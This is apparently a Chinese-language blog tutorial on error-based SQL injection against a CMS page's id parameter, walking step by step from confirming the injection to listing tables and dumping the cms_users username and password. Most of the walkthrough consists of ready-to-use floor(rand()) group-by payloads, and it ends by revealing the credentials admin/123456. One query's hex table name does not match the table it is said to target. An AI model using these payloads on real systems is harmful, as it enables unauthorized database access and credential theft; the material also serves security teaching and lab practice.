报错注入,我们首先要找到页面的报错点,报错注入是利用页面回显的报错信息来显示我们想要查询的信息

当1=1时,回显正常

1=2时,回显就出错了,我们就要利用这种前后报错回显不同,来进行我们的报错注入

我们将1=1的位置替换为(select 1 from (select count(*),concat(0x5e, (select database()),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)

我们成功获取到了当前的数据库名
现在我们就要利用查询再次获取我们数据库所含有的所有的表名
?id=36 and (select 1 from (select count(*),concat(0x5e, (select table_name from information_schema.tables where table_schema=database()),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)
?id=36 and (select 1 from (select count(*),concat(0x5e, (select count(*) from information_schema.tables where table_schema=database()),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)

我们发现回显的行数并不足以显示查询到的所有信息,所以我们要先看看有多少条数据
?id=36 and (select 1 from (select count(*),concat(0x5e, (select count(*) from information_schema.tables where table_schema=database()),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)

我们经过查询可知,cms下一共有八个表,因为显示行数有限,所以我们只能利用limit函数一行一行的查询,limit 0,1表示显示从第0行开始往下数1行,即回显第0行
?id=36 and (select 1 from (select count(*),concat(0x5e, (select table_name from information_schema.tables where table_schema=database() limit 0,1),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)




我们只需不断改变limit的参数,就能得到所有的行的信息
cms_article
cms_category
cms_file
cms_friendlink

cms_message

cms_notice

cms_page

cms_users
我们从中可以看出,对我们有用的为cms_users表,我们接下来就是要知道cms_users表的结构,有哪些可用的内容
?id=37 and (select 1 from (select count(*),concat(0x5e, (select column_name from information_schema.columns where table_schema=database() and table_name=0x636d73 limit 0,1),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)



我们查出第一列为userid,第二列为username,第三列为apssword
对我们有用的信息为第二列和第三列
所以我们只要获得第二列和第三列的信息即可
?id=37 and (select 1 from (select count(*),concat(0x5e, (select username from cms_users),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)
?id=37 and (select 1 from (select count(*),concat(0x5e, (select password from cms_users),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)

这下我们就获得了数据库的用户和密码,对密码进行解析

现在我们就获取了用户:admin和密码:123456






















 1153
1153











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








